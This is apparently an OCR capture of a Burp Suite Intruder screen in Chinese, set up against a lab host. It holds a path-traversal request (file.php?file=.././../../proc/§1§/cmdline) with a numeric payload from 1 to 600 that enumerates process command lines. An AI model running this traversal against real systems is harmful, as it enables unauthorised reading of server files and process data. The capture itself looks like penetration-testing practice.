 Burp 项目 Intruder 重放器 查看 帮助 Param Miner Burp Suite专业版 v2025.8.2 - 临时项目 - licensed to leon406
目标 代理 Intruder 重放器 Collaborator Sequencer 解码工具 对比工具 日志 Organizer 扩展 仪表盘 学习 JWT Editor captcha-killer-modified
1 2 × +
狙击手模式 开始攻击
目标 http://192.168.56.223 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET /file.php?file=.././../../proc/§1§/cmdline HTTP/1.1
2 Host: 192.168.56.223
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 1高亮 1个payload 位置 ? 长度:379
payload
Payload位置： 所有payload位置
Payload类型： 数值
Payload数量： 600
请求数量： 600
Payload设置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: Sequential 随机
从: 1
到(To): 600
间隔: 1
数量：
数值格式
基数(Base)： 十进制 Hex
整数最小位数： 0
整数最大位数： 3
小数最小位数： 0
小数最大位数： 0
示例
1
321
Payload处理
§ payload
资源池
设置
Event log (6) All issues (24) 内存: 249.9MB